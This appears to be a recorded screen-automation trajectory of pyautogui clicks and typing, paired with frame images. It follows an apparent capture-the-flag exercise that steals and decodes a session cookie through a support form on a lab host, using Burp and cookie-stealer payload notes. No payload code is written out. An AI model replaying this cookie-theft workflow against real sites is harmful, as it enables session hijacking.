
pyautogui.moveTo(388, 532)

# Paste the captured cookie into echo "" and run the base64 decode.
pyautogui.write('echo ""')

pyautogui.rightClick(668, 233)

pyautogui.click(709, 256)

pyautogui.press('Return')

# Scroll through the btoa Cookie Stealer payload snippets in the Obsidian note.
pyautogui.scroll(-3)

pyautogui.moveTo(564, 546)

# Verify Burp Proxy interception is off and return to Firefox's Contact Support form.
pyautogui.click(440, 571)

pyautogui.click(411, 571)

pyautogui.click(408, 571)

pyautogui.moveTo(123, 155)

pyautogui.click(109, 90)

pyautogui.click(589, 415)

# Load 10.10.11.8:5000/dashboard in Firefox and highlight the 401 Unauthorized message.
pyautogui.click(1073, 89)

pyautogui.click(235, 89)
pyautogui.write('dashboard')
